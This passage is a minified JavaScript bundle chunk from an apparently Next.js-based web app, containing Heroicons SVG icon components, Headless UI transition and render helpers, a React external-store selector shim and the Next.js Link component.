r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))})},4554:(e,t,n)=>{n.d(t,{Ac:()=>i,Ci:()=>u,FX:()=>f,mK:()=>a,oE:()=>p});var r=n(2115),o=n(379),l=n(7279),i=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(i||{}),a=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(a||{});function u(){let e,t,n=(e=(0,r.useRef)([]),t=(0,r.useCallback)(t=>{for(let n of e.current)null!=n&&("function"==typeof n?n(t):n.current=t)},[]),function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if(!r.every(e=>null==e))return e.current=r,t});return(0,r.useCallback)(e=>(function(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:o,features:i,visible:a=!0,name:u,mergeRefs:f}=e;f=null!=f?f:c;let p=d(n,t);if(a)return s(p,r,o,u,f);let h=null!=i?i:0;if(2&h){let{static:e=!1,...t}=p;if(e)return s(t,r,o,u,f)}if(1&h){let{unmount:e=!0,...t}=p;return(0,l.Y)(+!e,{0:()=>null,1:()=>s({...t,hidden:!0,style:{display:"none"}},r,o,u,f)})}return s(p,r,o,u,f)})({mergeRefs:n,...e}),[n])}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,l=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0,{as:a=n,children:u,refName:s="ref",...c}=h(e,["unmount","static"]),f=void 0!==e.ref?{[s]:e.ref}:{},m="function"==typeof u?u(t):u;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t)),c["aria-labelledby"]&&c["aria-labelledby"]===c.id&&(c["aria-labelledby"]=void 0);let v={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r.replace(/([A-Z])/g,e=>"-".concat(e.toLowerCase())));if(e)for(let e of(v["data-headlessui-state"]=n.join(" "),n))v["data-".concat(e)]=""}if(a===r.Fragment&&(Object.keys(p(c)).length>0||Object.keys(p(v)).length>0))if(!(0,r.isValidElement)(m)||Array.isArray(m)&&m.length>1){if(Object.keys(p(c)).length>0)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(l,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(p(c)).concat(Object.keys(p(v))).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"))}else{var g;let e=m.props,t=null==e?void 0:e.className,n="function"==typeof t?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return(0,o.x)(t(...n),c.className)}:(0,o.x)(t,c.className),l=d(m.props,p(h(c,["ref"])));for(let e in v)e in l&&delete v[e];return(0,r.cloneElement)(m,Object.assign({},l,v,f,{ref:i((g=m,r.version.split(".")[0]>="19"?g.props.ref:g.ref),f.ref)},n?{className:n}:{}))}return(0,r.createElement)(a,Object.assign({},h(c,["ref"]),a!==r.Fragment&&f,a!==r.Fragment&&v),m)}function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},o={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=o[t]||(o[t]=[]),o[t].push(e[t])):r[t]=e[t];if(r.disabled||r["aria-disabled"])for(let e in o)/^(on(?:Click|Pointer|Mouse|Key)(?:Down|Up|Press)?)$/.test(e)&&(o[e]=[e=>{var t;return null==(t=null==e?void 0:e.preventDefault)?void 0:t.call(e)}]);for(let e in o)Object.assign(r,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];for(let n of o[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return r}function f(e){var t;return Object.assign((0,r.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function p(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},4648:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.26 10.147a60.438 60.438 0 0 0-.491 6.347A48.62 48.62 0 0 1 12 20.904a48.62 48.62 0 0 1 8.232-4.41 60.46 60.46 0 0 0-.491-6.347m-15.482 0a50.636 50.636 0 0 0-2.658-.813A59.906 59.906 0 0 1 12 3.493a59.903 59.903 0 0 1 10.399 5.84c-.896.248-1.783.52-2.658.814m-15.482 0A50.717 50.717 0 0 1 12 13.489a50.702 50.702 0 0 1 7.74-3.342M6.75 15a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm0 0v-3.675A55.378 55.378 0 0 1 12 8.443m-7.007 11.55A5.981 5.981 0 0 0 6.75 15.75v-1.5"}))})},4830:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 12h3.75M9 15h3.75M9 18h3.75m3 .75H18a2.25 2.25 0 0 0 2.25-2.25V6.108c0-1.135-.845-2.098-1.976-2.192a48.424 48.424 0 0 0-1.123-.08m-5.801 0c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m0 0H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V9.375c0-.621-.504-1.125-1.125-1.125H8.25ZM6.75 12h.008v.008H6.75V12Zm0 3h.008v.008H6.75V15Zm0 3h.008v.008H6.75V18Z"}))})},4993:(e,t,n)=>{var r=n(2115),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},l=r.useSyncExternalStore,i=r.useRef,a=r.useEffect,u=r.useMemo,s=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,c){var d=i(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;var p=l(e,(d=u(function(){function e(e){if(!a){if(a=!0,l=e,e=r(e),void 0!==c&&f.hasValue){var t=f.value;if(c(t,e))return i=t}return i=e}if(t=i,o(l,e))return t;var n=r(e);return void 0!==c&&c(t,n)?(l=e,t):(l=e,i=n)}var l,i,a=!1,u=void 0===n?null:n;return[function(){return e(t())},null===u?void 0:function(){return e(u())}]},[t,n,r,c]))[0],d[1]);return a(function(){f.hasValue=!0,f.value=p},[p]),s(p),p}},5261:(e,t,n)=>{n.d(t,{e:()=>function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=requestAnimationFrame(...t);return n.add(()=>cancelAnimationFrame(o))},nextFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.requestAnimationFrame(()=>n.requestAnimationFrame(...t))},setTimeout(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=setTimeout(...t);return n.add(()=>clearTimeout(o))},microTask(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let l={current:!0};return(0,r._)(()=>{l.current&&t[0]()}),n.add(()=>{l.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.includes(e)||t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}});var r=n(7856)},5529:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}))})},5565:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 21h16.5M4.5 3h15M5.25 3v18m13.5-18v18M9 6.75h1.5m-1.5 3h1.5m-1.5 3h1.5m3-6H15m-1.5 3H15m-1.5 3H15M9 21v-3.375c0-.621.504-1.125 1.125-1.125h3.75c.621 0 1.125.504 1.125 1.125V21"}))})},5606:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 7.5h1.5m-1.5 3h1.5m-7.5 3h7.5m-7.5 3h7.5m3-9h3.375c.621 0 1.125.504 1.125 1.125V18a2.25 2.25 0 0 1-2.25 2.25M16.5 7.5V18a2.25 2.25 0 0 0 2.25 2.25M16.5 7.5V4.875c0-.621-.504-1.125-1.125-1.125H4.125C3.504 3.75 3 4.254 3 4.875V18a2.25 2.25 0 0 0 2.25 2.25h13.5M6 7.5h3v3H6v-3Z"}))})},5939:(e,t,n)=>{n.d(t,{e:()=>j,_:()=>L});var r,o,l=n(2115),i=n(8014),a=n(797),u=n(3250),s=n(1231),c=n(6232),d=n(9925),f=n(7769),p=n(5261),h=n(7358);void 0!==h&&"undefined"!=typeof globalThis&&"undefined"!=typeof Element&&(null==(r=null==h?void 0:h.env)?void 0:r.NODE_ENV)==="test"&&void 0===(null==(o=null==Element?void 0:Element.prototype)?void 0:o.getAnimations)&&(Element.prototype.getAnimations=function(){return console.warn("Headless UI has polyfilled `Element.prototype.getAnimations` for your tests.\nPlease install a proper polyfill e.g. `jsdom-testing-mocks`, to silence these warnings.\n\nExample usage:\n```js\nimport { mockAnimationsApi } from 'jsdom-testing-mocks'\nmockAnimationsApi()\n```"),[]});var m=(e=>(e[e.None=0]="None",e[e.Closed=1]="Closed",e[e.Enter=2]="Enter",e[e.Leave=4]="Leave",e))(m||{}),v=n(1525),g=n(379),b=n(7279),y=n(4554);function w(e){var t;return!!(e.enter||e.enterFrom||e.enterTo||e.leave||e.leaveFrom||e.leaveTo)||(null!=(t=e.as)?t:x)!==l.Fragment||1===l.Children.count(e.children)}let E=(0,l.createContext)(null);E.displayName="TransitionContext";var P=(e=>(e.Visible="visible",e.Hidden="hidden",e))(P||{});let k=(0,l.createContext)(null);function A(e){return"children"in e?A(e.children):e.current.filter(e=>{let{el:t}=e;return null!==t.current}).filter(e=>{let{state:t}=e;return"visible"===t}).length>0}function C(e,t){let n=(0,c.Y)(e),r=(0,l.useRef)([]),o=(0,u.a)(),s=(0,i.L)(),d=(0,a._)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:y.mK.Hidden,l=r.current.findIndex(t=>{let{el:n}=t;return n===e});-1!==l&&((0,b.Y)(t,{[y.mK.Unmount](){r.current.splice(l,1)},[y.mK.Hidden](){r.current[l].state="hidden"}}),s.microTask(()=>{var e;!A(r)&&o.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,a._)(e=>{let t=r.current.find(t=>{let{el:n}=t;return n===e});return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,y.mK.Unmount)}),p=(0,l.useRef)([]),h=(0,l.useRef)(Promise.resolve()),m=(0,l.useRef)({enter:[],leave:[]}),v=(0,a._)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(t=>{let[n]=t;return n!==e})),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(m.current[n].map(e=>{let[t,n]=e;return n})).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),g=(0,a._)((e,t,n)=>{Promise.all(m.current[t].splice(0).map(e=>{let[t,n]=e;return n})).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,l.useMemo)(()=>({children:r,register:f,unregister:d,onStart:v,onStop:g,wait:h,chains:m}),[f,d,r,v,g,m,h])}k.displayName="NestingContext";let x=l.Fragment,S=y.Ac.RenderStrategy,O=(0,y.FX)(function(e,t){let{show:n,appear:r=!1,unmount:o=!0,...i}=e,u=(0,l.useRef)(null),c=w(e),p=(0,f.P)(...c?[u,t]:null===t?[]:[t]);(0,d.g)();let h=(0,v.O_)();if(void 0===n&&null!==h&&(n=(h&v.Uw.Open)===v.Uw.Open),void 0===n)throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[m,g]=(0,l.useState)(n?"visible":"hidden"),b=C(()=>{n||g("hidden")}),[P,x]=(0,l.useState)(!0),O=(0,l.useRef)([n]);(0,s.s)(()=>{!1!==P&&O.current[O.current.length-1]!==n&&(O.current.push(n),x(!1))},[O,n]);let L=(0,l.useMemo)(()=>({show:n,appear:r,initial:P}),[n,r,P]);(0,s.s)(()=>{n?g("visible"):A(b)||null===u.current||g("hidden")},[n,b]);let j={unmount:o},T=(0,a._)(()=>{var t;P&&x(!1),null==(t=e.beforeEnter)||t.call(e)}),R=(0,a._)(()=>{var t;P&&x(!1),null==(t=e.beforeLeave)||t.call(e)}),M=(0,y.Ci)();return l.createElement(k.Provider,{value:b},l.createElement(E.Provider,{value:L},M({ourProps:{...j,as:l.Fragment,children:l.createElement(F,{ref:p,...j,...i,beforeEnter:T,beforeLeave:R})},theirProps:{},defaultTag:l.Fragment,features:S,visible:"visible"===m,name:"Transition"})))}),F=(0,y.FX)(function(e,t){var n,r;let{transition:o=!0,beforeEnter:u,afterEnter:c,beforeLeave:h,afterLeave:m,enter:P,enterFrom:O,enterTo:F,entered:L,leave:j,leaveFrom:T,leaveTo:R,...M}=e,[_,N]=(0,l.useState)(null),D=(0,l.useRef)(null),I=w(e),U=(0,f.P)(...I?[D,t,N]:null===t?[]:[t]),H=null==(n=M.unmount)||n?y.mK.Unmount:y.mK.Hidden,{show:W,appear:V,initial:Y}=function(){let e=(0,l.useContext)(E);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[B,K]=(0,l.useState)(W?"visible":"hidden"),Z=function(){let e=(0,l.useContext)(k);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:X,unregister:q}=Z;(0,s.s)(()=>X(D),[X,D]),(0,s.s)(()=>{if(H===y.mK.Hidden&&D.current)return W&&"visible"!==B?void K("visible"):(0,b.Y)(B,{hidden:()=>q(D),visible:()=>X(D)})},[B,D,X,q,W,H]);let $=(0,d.g)();(0,s.s)(()=>{if(I&&$&&"visible"===B&&null===D.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[D,B,$,I]);let G=Y&&!V,z=V&&W&&Y,Q=(0,l.useRef)(!1),J=C(()=>{Q.current||(K("hidden"),q(D))},Z),ee=(0,a._)(e=>{Q.current=!0,J.onStart(D,e?"enter":"leave",e=>{"enter"===e?null==u||u():"leave"===e&&(null==h||h())})}),et=(0,a._)(e=>{let t=e?"enter":"leave";Q.current=!1,J.onStop(D,t,e=>{"enter"===e?null==c||c():"leave"===e&&(null==m||m())}),"leave"!==t||A(J)||(K("hidden"),q(D))});(0,l.useEffect)(()=>{I&&o||(ee(W),et(W))},[W,I,o]);let[,en]=function(e,t,n,r){let[o,a]=(0,l.useState)(n),{hasFlag:u,addFlag:c,removeFlag:d}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,l.useState)(e),r=(0,l.useCallback)(e=>n(e),[t]),o=(0,l.useCallback)(e=>n(t=>t|e),[t]),i=(0,l.useCallback)(e=>(t&e)===e,[t]);return{flags:t,setFlag:r,addFlag:o,hasFlag:i,removeFlag:(0,l.useCallback)(e=>n(t=>t&~e),[n]),toggleFlag:(0,l.useCallback)(e=>n(t=>t^e),[n])}}(e&&o?3:0),f=(0,l.useRef)(!1),h=(0,l.useRef)(!1),m=(0,i.L)();return(0,s.s)(()=>{var o;if(e){if(n&&a(!0),!t){n&&c(3);return}return null==(o=null==r?void 0:r.start)||o.call(r,n),function(e,t){let{prepare:n,run:r,done:o,inFlight:l}=t,i=(0,p.e)();return function(e,t){let{inFlight:n,prepare:r}=t;if(null!=n&&n.current)return r();let o=e.style.transition;e.style.transition="none",r(),e.offsetHeight,e.style.transition=o}(e,{prepare:n,inFlight:l}),i.nextFrame(()=>{r(),i.requestAnimationFrame(()=>{i.add(function(e,t){var n,r;let o=(0,p.e)();if(!e)return o.dispose;let l=!1;o.add(()=>{l=!0});let i=null!=(r=null==(n=e.getAnimations)?void 0:n.call(e).filter(e=>e instanceof CSSTransition))?r:[];return 0===i.length?t():Promise.allSettled(i.map(e=>e.finished)).then(()=>{l||t()}),o.dispose}(e,o))})}),i.dispose}(t,{inFlight:f,prepare(){h.current?h.current=!1:h.current=f.current,f.current=!0,h.current||(n?(c(3),d(4)):(c(4),d(2)))},run(){h.current?n?(d(3),c(4)):(d(4),c(3)):n?d(1):c(1)},done(){var e;h.current&&"function"==typeof t.getAnimations&&t.getAnimations().length>0||(f.current=!1,d(7),n||a(!1),null==(e=null==r?void 0:r.end)||e.call(r,n))}})}},[e,n,t,m]),e?[o,{closed:u(1),enter:u(2),leave:u(4),transition:u(2)||u(4)}]:[n,{closed:void 0,enter:void 0,leave:void 0,transition:void 0}]}(!(!o||!I||!$||G),_,W,{start:ee,end:et}),er=(0,y.oE)({ref:U,className:(null==(r=(0,g.x)(M.className,z&&P,z&&O,en.enter&&P,en.enter&&en.closed&&O,en.enter&&!en.closed&&F,en.leave&&j,en.leave&&!en.closed&&T,en.leave&&en.closed&&R,!en.transition&&W&&L))?void 0:r.trim())||void 0,...function(e){let t={};for(let n in e)!0===e[n]&&(t["data-".concat(n)]="");return t}(en)}),eo=0;"visible"===B&&(eo|=v.Uw.Open),"hidden"===B&&(eo|=v.Uw.Closed),W&&"hidden"===B&&(eo|=v.Uw.Opening),W||"visible"!==B||(eo|=v.Uw.Closing);let el=(0,y.Ci)();return l.createElement(k.Provider,{value:J},l.createElement(v.El,{value:eo},el({ourProps:er,theirProps:M,defaultTag:x,features:S,visible:"visible"===B,name:"Transition.Child"})))}),L=(0,y.FX)(function(e,t){let n=null!==(0,l.useContext)(E),r=null!==(0,v.O_)();return l.createElement(l.Fragment,null,!n&&r?l.createElement(O,{ref:t,...e}):l.createElement(F,{ref:t,...e}))}),j=Object.assign(O,{Child:L,Root:O})},6232:(e,t,n)=>{n.d(t,{Y:()=>l});var r=n(2115),o=n(1231);function l(e){let t=(0,r.useRef)(e);return(0,o.s)(()=>{t.current=e},[e]),t}},6654:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let r=n(2115);function o(e,t){let n=(0,r.useRef)(null),o=(0,r.useRef)(null);return(0,r.useCallback)(r=>{if(null===r){let e=n.current;e&&(n.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(n.current=l(e,r)),t&&(o.current=l(t,r))},[e,t])}function l(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let n=e(t);return"function"==typeof n?n:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6874:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return v},useLinkStatus:function(){return b}});let r=n(6966),o=n(5155),l=r._(n(2115)),i=n(2757),a=n(5227),u=n(9818),s=n(6654),c=n(9991),d=n(5929);n(3230);let f=n(4930),p=n(2664),h=n(6634);function m(e){return"string"==typeof e?e:(0,i.formatUrl)(e)}function v(e){let t,n,r,[i,v]=(0,l.useOptimistic)(f.IDLE_LINK_STATUS),b=(0,l.useRef)(null),{href:y,as:w,children:E,prefetch:P=null,passHref:k,replace:A,shallow:C,scroll:x,onClick:S,onMouseEnter:O,onTouchStart:F,legacyBehavior:L=!1,onNavigate:j,ref:T,unstable_dynamicOnHover:R,...M}=e;t=E,L&&("string"==typeof t||"number"==typeof t)&&(t=(0,o.jsx)("a",{children:t}));let _=l.default.useContext(a.AppRouterContext),N=!1!==P,D=null===P?u.PrefetchKind.AUTO:u.PrefetchKind.FULL,{href:I,as:U}=l.default.useMemo(()=>{let e=m(y);return{href:e,as:w?m(w):e}},[y,w]);L&&(n=l.default.Children.only(t));let H=L?n&&"object"==typeof n&&n.ref:T,W=l.default.useCallback(e=>(null!==_&&(b.current=(0,f.mountLinkInstance)(e,I,_,D,N,v)),()=>{b.current&&((0,f.unmountLinkForCurrentNavigation)(b.current),b.current=null),(0,f.unmountPrefetchableInstance)(e)}),[N,I,_,D,v]),V={ref:(0,s.useMergedRef)(W,H),onClick(e){L||"function"!=typeof S||S(e),L&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),_&&(e.defaultPrevented||function(e,t,n,r,o,i,a){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,p.isLocalURL)(t)){o&&(e.preventDefault(),location.replace(t));return}e.preventDefault(),l.default.startTransition(()=>{if(a){let e=!1;if(a({preventDefault:()=>{e=!0}}),e)return}(0,h.dispatchNavigateAction)(n||t,o?"replace":"push",null==i||i,r.current)})}}(e,I,U,b,A,x,j))},onMouseEnter(e){L||"function"!=typeof O||O(e),L&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),_&&N&&(0,f.onNavigationIntent)(e.currentTarget,!0===R)},onTouchStart:function(e){L||"function"!=typeof F||F(e),L&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),_&&N&&(0,f.onNavigationIntent)(e.currentTarget,!0===R)}};return(0,c.isAbsoluteUrl)(U)?V.href=U:L&&!k&&("a"!==n.type||"href"in n.props)||(V.href=(0,d.addBasePath)(U)),r=L?l.default.cloneElement(n,V):(0,o.jsx)("a",{...M,...V,children:t}),(0,o.jsx)(g.Provider,{value:i,children:r})}n(3180);let g=(0,l.createContext)(f.IDLE_LINK_STATUS),b=()=>(0,l.useContext)(g);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6884:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6.75 3v2.25M17.25 3v2.25M3 18.75V7.5a2.25 2.25 0 0 1 2.25-2.25h13.5A2.25 2.25 0 0 1 21 7.5v11.25m-18 0A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75m-18 0v-7.5A2.25 2.25 0 0 1 5.25 9h13.5A2.25 2.25 0 0 1 21 11.25v7.5m-9-6h.008v.008H12v-.008ZM12 15h.008v.008H12V15Zm0 2.25h.008v.008H12v-.008ZM9.75 15h.008v.008H9.75V15Zm0 2.25h.008v.008H9.75v-.008ZM7.5 15h.008v.008H7.5V15Zm0 2.25h.008v.008H7.5v-.008Zm6.75-4.5h.008v.008h-.008v-.008Zm0 2.25h.008v.008h-.008V15Zm0 2.25h.008v.008h-.008v-.008Zm2.25-4.5h.008v.008H16.5v-.008Zm0 2.25h.008v.008H16.5V15Z"}))})},7279:(e,t,n)=>{n.d(t,{Y:()=>r});function r(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),l=2;l<n;l++)o[l-2]=arguments[l];if(e in t){let n=t[e];return"function"==typeof n?n(...o):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,r),i}},7652:(e,t,n)=>{n.d(t,{c3:()=>l});var r=n(2550);function o(e,t){return(...e)=>{try{return t(...e)}catch{throw Error(void 0)}}}let l=o(0,r.c3);o(0,r.kc)},7657:(e,t,n)=>{n.d(t,{_:()=>a});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,l=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);class i{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){l(this,"current",this.detect()),l(this,"handoffState","pending"),l(this,"currentId",0)}}let a=new i},7695:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m11.25 11.25.041-.02a.75.75 0 0 1 1.063.852l-.708 2.836a.75.75 0 0 0 1.063.853l.041-.021M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Zm-9-3.75h.008v.008H12V8.25Z"}))})},7769:(e,t,n)=>{n.d(t,{P:()=>a,a:()=>i});var r=n(2115),o=n(797);let l=Symbol();function i(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return Object.assign(e,{[l]:t})}function a(){for(var 